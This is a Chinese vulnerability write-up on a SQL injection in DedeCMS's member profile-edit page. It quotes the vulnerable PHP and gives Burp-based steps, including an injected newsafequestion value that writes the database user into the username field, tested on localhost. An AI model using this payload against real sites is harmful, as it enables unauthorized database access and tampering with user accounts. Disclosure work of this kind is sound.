漏洞作者: Matt
[php]
member/edit_baseinfo.php require_once(dirname(__FILE__)."/config.php"); CheckRank(0,0); $menutype = 'config'; if(!isset($dopost)) $dopost = ''; $pwd2=(empty($pwd2))? "" : $pwd2; $row=$dsql->GetOne("SELECT * FROM `#@__member` WHERE mid='".$cfg_ml->M_ID."'"); $face = $row['face']; if($dopost=='save') { $svali = GetCkVdValue(); if(strtolower($vdcode) != $svali || $svali=='') { ReSETVdValue(); ShowMsg('验证码错误!','-1'); exit(); } if(!is_array($row) || $row['pwd'] != md5($oldpwd)) { ShowMsg('你输入的旧密码错误或没填写,不允许修改资料!','-1'); exit(); } if($userpwd != $userpwdok) { ShowMsg('你两次输入的新密码不一致!','-1'); exit(); } if($userpwd=='') { $pwd = $row['pwd']; } else { $pwd = md5($userpwd); $pwd2 = substr(md5($userpwd),5,20); } $addupquery = ''; #api{{ if(defined('UC_API') && @include_once DEDEROOT.'/uc_client/client.php') { $emailnew = $email != $row['email'] ? $email : ''; $ucresult = uc_user_edit($cfg_ml->M_LoginID, $oldpwd, $userpwd, $emailnew); } #/aip}} //修改安全问题或Email if($email != $row['email'] || ($newsafequestion != 0 && $newsafeanswer != '')) { if($row['safequestion']!=0 && ($row['safequestion'] != $safequestion || $row['safeanswer'] != $safeanswer)) { ShowMsg('你的旧安全问题及答案不正确,不能修改Email或安全问题!','-1'); exit(); } //修改Email if($email != $row['email']) { if(!CheckEmail($email)) { ShowMsg('Email格式不正确!','-1'); exit(); } else { $addupquery .= ",email='$email'"; } } //修改安全问题 if($newsafequestion != 0 && $newsafeanswer != '') { if(strlen($newsafeanswer) > 30) { ShowMsg('你的新安全问题的答案太长了,请保持在30字节以内!','-1'); exit(); } else { $addupquery .= ",safequestion='$newsafequestion',safeanswer='$newsafeanswer'";//这里的newsafequest没过滤 我们直接update注入 } } } //修改uname if($uname != $row['uname']) { $rs = CheckUserID($uname,'昵称或公司名称',FALSE); if($rs!='ok') { ShowMsg($rs,'-1'); exit(); } $addupquery .= ",uname='$uname'"; } //性别 if( !in_array($sex, array('男','女','保密')) ) { ShowMsg('请选择正常的性别!','-1'); exit(); } $query1 = "UPDATE `#@__member` SET pwd='$pwd',sex='$sex'{$addupquery} where mid='".$cfg_ml->M_ID."' "; echo $query1; $dsql->ExecuteNoneQuery($query1);[/php]
漏洞证明:
利用方法 注册用户并且登陆
完了打开http://127.0.0.1/dede/member/edit_baseinfo.php
然后随便写一下

输入验证码 打开BURP 抓包
点击提交

然后再BURP里修改newsafequestion 的值改成1',email=@`'`,uname=(select user()),email='sss
然后提交 之后再打开http://127.0.0.1/dede/member/edit_baseinfo.php
就可以看到自己的、用户名变成了注入之后的结果了
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论